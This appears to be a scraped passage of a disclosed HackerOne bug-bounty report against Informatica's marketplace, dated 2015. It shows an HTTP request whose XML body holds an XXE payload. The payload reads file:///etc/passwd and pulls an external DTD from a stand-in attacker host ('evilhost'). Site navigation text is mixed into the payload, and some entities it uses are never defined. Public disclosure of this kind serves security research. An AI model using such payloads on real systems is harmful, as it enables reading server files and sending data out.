 h1
Learn more about HackerOne
Log in
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.106 Safari/537.36
Origin: https://marketplace.informatica.com
Referer: https://marketplace.informatica.com/ecmp-helper!troubleLogin.jspa
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE foo [
Editor Search Hacktivity
<!ENTITY % b SYSTEM "file:///etc/passwd">
<!ENTITY % asd SYSTEM "http://evilhost/xx.html"> %asd; %rrr;]>
<params>
<offset>0</offset>
<queryParams>
<query>&xxe;</query>
<sortBy>relevance</sortBy>
<fieldList>["id", "title"]</fieldList>
</queryParams>
<source>marketplace</source>
<rows>5</rows>
</params>
And I got it :)
Reported on
December 24, 2015, 6:17pm UTC
Reported by
yarbabin
Reported to
Informatica
Participants
CVE ID
None